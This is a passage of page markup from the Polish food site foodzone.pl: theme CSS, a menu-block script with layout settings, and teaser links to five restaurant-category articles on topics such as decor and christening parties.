				.td_uid_29_6981913528bfb_rand .td-editor-date,
				.td_uid_29_6981913528bfb_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6981913528bfb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6981913528bfb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_29_6981913528bfb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6981913528bfb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-editor-date,
				.td_uid_29_6981913528bfb_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6981913528bfb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6981913528bfb_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6981913528bfb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6981913528bfb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_29_6981913528bfb = new tdBlock();
block_td_uid_29_6981913528bfb.id = "td_uid_29_6981913528bfb";
block_td_uid_29_6981913528bfb.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_6981913528bfb_rand","tdc_css_class_style":"td_uid_29_6981913528bfb_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_29_6981913528bfb_rand"}';
block_td_uid_29_6981913528bfb.td_column_number = "3";
block_td_uid_29_6981913528bfb.block_type = "tdb_header_mega_menu";
block_td_uid_29_6981913528bfb.post_count = "5";
block_td_uid_29_6981913528bfb.found_posts = "61";
block_td_uid_29_6981913528bfb.header_color = "";
block_td_uid_29_6981913528bfb.ajax_pagination_infinite_stop = "";
block_td_uid_29_6981913528bfb.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_29_6981913528bfb);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_6981913528bfb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6981913528bfb" data-td_block_id="td_uid_29_6981913528bfb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6981913528bfb" data-td_block_id="td_uid_29_6981913528bfb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_698191352a70c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_30_698191352a70c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_30_698191352a70c_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_698191352a70c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_698191352a70c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_698191352a70c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_30_698191352a70c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_698191352a70c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_698191352a70c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_698191352a70c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_30_698191352a70c_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_698191352a70c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_698191352a70c_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_30_698191352a70c_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_698191352a70c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_698191352a70c_rand .td-module-meta-info,
				.ie11 .td_uid_30_698191352a70c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_698191352a70c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_698191352a70c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_698191352a70c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_698191352a70c_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_30_698191352a70c_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_698191352a70c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_698191352a70c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_698191352a70c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-date,
				.td_uid_30_698191352a70c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_698191352a70c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_698191352a70c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_698191352a70c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_30_698191352a70c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_30_698191352a70c_rand .td-module-container {
					background-color: #ffffff;
				}
				
